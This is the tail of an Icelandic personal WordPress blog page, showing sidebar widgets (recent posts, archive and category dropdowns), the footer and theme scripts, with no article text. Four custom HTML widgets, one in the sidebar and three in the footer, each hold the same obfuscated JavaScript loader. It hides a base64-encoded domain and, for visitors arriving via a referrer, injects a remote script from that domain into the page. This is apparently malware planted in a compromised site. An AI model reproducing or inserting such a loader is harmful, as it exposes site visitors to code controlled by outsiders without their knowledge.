524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z" fill="#FFFFFF"></path>
                </svg><span class="bmc-btn-text">Buy Me a Coffee</span></a>

        </p>
        </div>
        </section>	
			<section id="pptwj-2" class="fbox swidgets-wrap widget pptwj">
			<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Vinsælt síðustu vikuna</h3></div></div>
			<div class="pptwj-tabs-wrap">
	
				<ul class="tab-links">
										
					<li class="popular"><a href="#tab-pop">Vinsælt</a></li>										<li class="latest"><a href="#tab-latest">Nýjast</a></li>				</ul>
				
				<div class="clear"></div>
	
				<div class="boxes box inside">
	
						
										<div id="tab-pop">
						<ul class="tab-filter-list" data-type="popular">
							<li>
																	<a href="#" data-time="day" data-numberposts="5" data-thumb="0" data-tab="popular">dag</a>
																	<a href="#" data-time="week" data-numberposts="5" data-thumb="0" data-tab="popular">Vika</a>
																	<a href="#" data-time="month" data-numberposts="5" data-thumb="0" data-tab="popular">Mán.</a>
																	<a href="#" data-time="all" data-numberposts="5" data-thumb="0" data-tab="popular">Allt</a>
															</li>
						</ul>
						<ul class="list">
										<li>Sorry. No data yet.</li>
									</ul>
					</div><!-- #tab-pop -->
															<div id="tab-latest">
						<ul class="list">
										<li class="odd">
												
				<a class="item-title" title="Lokun" href="https://jack-daniels.is/lokun/">Lokun</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi" href="https://jack-daniels.is/likur-a-ad-langt-eldsumbrotatimabil-se-komid-af-stad-a-reykjanesi/">Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Þegar andskotinn bænheyrði Bjarna Ben" href="https://jack-daniels.is/thegar-andskotinn-baenheyrdi-bjarna-ben/">Þegar andskotinn bænheyrði Bjarna Ben</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Ruslfréttastofa RÚV" href="https://jack-daniels.is/ruslfrettastofa-ruv/">Ruslfréttastofa RÚV</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi" href="https://jack-daniels.is/lindarhvolsskyrslan-afhjupar-skipulagda-glaepastarfsemi/">Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
								</ul>
					</div><!-- #tab-latest -->
															<div class="pptwj-loader"><img src="https://jack-daniels.is/wp-includes//images/wpspin-2x.gif" alt="Ajax spinner"></div>
				</div><!-- /.boxes -->
			</div><!-- /pptwj-tabs-wrap -->

			</section>			<section id="archives-2" class="fbox swidgets-wrap widget widget_archive"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Færslusafn</h3></div></div>		<label class="screen-reader-text" for="archives-dropdown-2">Færslusafn</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Velja mánuð</option>
				<option value='https://jack-daniels.is/2025/01/'> janúar 2025 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2024/02/'> febrúar 2024 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2023/07/'> júlí 2023 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2022/01/'> janúar 2022 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2021/04/'> apríl 2021 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2021/03/'> mars 2021 &nbsp;(48)</option>
	<option value='https://jack-daniels.is/2021/02/'> febrúar 2021 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2020/10/'> október 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2020/03/'> mars 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/12/'> desember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/11/'> nóvember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/09/'> september 2019 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/08/'> ágúst 2019 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2019/07/'> júlí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/06/'> júní 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/05/'> maí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/03/'> mars 2019 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2019/02/'> febrúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/01/'> janúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2018/11/'> nóvember 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/10/'> október 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/08/'> ágúst 2018 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2018/05/'> maí 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/04/'> apríl 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/03/'> mars 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/02/'> febrúar 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/01/'> janúar 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/12/'> desember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/11/'> nóvember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/09/'> september 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/08/'> ágúst 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/07/'> júlí 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/06/'> júní 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/05/'> maí 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2017/04/'> apríl 2017 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/02/'> febrúar 2017 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2017/01/'> janúar 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/12/'> desember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/11/'> nóvember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/10/'> október 2016 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2016/09/'> september 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/08/'> ágúst 2016 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2016/07/'> júlí 2016 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2016/06/'> júní 2016 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2016/05/'> maí 2016 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/04/'> apríl 2016 &nbsp;(15)</option>
	<option value='https://jack-daniels.is/2016/03/'> mars 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2016/02/'> febrúar 2016 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2016/01/'> janúar 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2015/12/'> desember 2015 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2015/11/'> nóvember 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/10/'> október 2015 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2015/08/'> ágúst 2015 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2015/07/'> júlí 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/06/'> júní 2015 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2015/05/'> maí 2015 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2015/04/'> apríl 2015 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2015/03/'> mars 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/02/'> febrúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/01/'> janúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/12/'> desember 2014 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2014/11/'> nóvember 2014 &nbsp;(28)</option>
	<option value='https://jack-daniels.is/2014/10/'> október 2014 &nbsp;(25)</option>
	<option value='https://jack-daniels.is/2014/09/'> september 2014 &nbsp;(35)</option>
	<option value='https://jack-daniels.is/2014/08/'> ágúst 2014 &nbsp;(31)</option>
	<option value='https://jack-daniels.is/2014/06/'> júní 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/05/'> maí 2014 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2014/04/'> apríl 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/03/'> mars 2014 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2014/02/'> febrúar 2014 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/01/'> janúar 2014 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2013/12/'> desember 2013 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2013/11/'> nóvember 2013 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2013/10/'> október 2013 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2013/07/'> júlí 2013 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2013/06/'> júní 2013 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2013/05/'> maí 2013 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2013/04/'> apríl 2013 &nbsp;(22)</option>
	<option value='https://jack-daniels.is/2013/03/'> mars 2013 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2013/02/'> febrúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2013/01/'> janúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2012/12/'> desember 2012 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2012/11/'> nóvember 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/10/'> október 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/09/'> september 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/08/'> ágúst 2012 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2012/07/'> júlí 2012 &nbsp;(10)</option>
	<option value='https://jack-daniels.is/2012/06/'> júní 2012 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2012/05/'> maí 2012 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2012/04/'> apríl 2012 &nbsp;(12)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Flokkar</h3></div></div><form action="https://jack-daniels.is" method="get"><label class="screen-reader-text" for="cat">Flokkar</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Velja flokk</option>
	<option class="level-0" value="137">Aðsent&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="641">Áhugavert&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1">Almennt efni.&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Hvað ef?&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Örpistlar&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Sögur&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Svíþjóð&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="181">Án Orða&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6">Bílar og hjól&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="12">Ekki Fréttir&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="38">Fjölmiðlar&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="13">Hugleiðingar&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="84">Meinhornið&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="20">Menning og listir&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="17">Samfélagið&nbsp;&nbsp;(252)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Kosningar&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Lögreglan&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Myrku hliðar mannlífsins&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;Neytendur&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Tryggingastofnun Ríkisins&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Velferðarmál&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="24">Siðferði&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="3">Stjórnmál og siðferði&nbsp;&nbsp;(209)</option>
	<option class="level-0" value="4">Tækni og vísindi&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5">Til gamans&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Túristaplágan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Umferðin&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Hálendið&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Ökudólgar&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Ökufantar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Vegakerfið&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Vel lagt&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="87">Vídeóblogg&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="custom_html-113" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-114" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-115" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-116" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
				</div>
						<div class="site-info">
				&copy;2026 Jack H. Daniels

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Design: <a href="https://superbthemes.com/" rel="nofollow noopener">Newspaperly WordPress Theme</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/daily-newspaper/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=184220105032904&autoLogAppEvents=1">
		</script>

	  	<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"46674485","post":"864","tz":"0","srv":"jack-daniels.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "46674485", "864" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"360","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jack-daniels.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jack-daniels.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
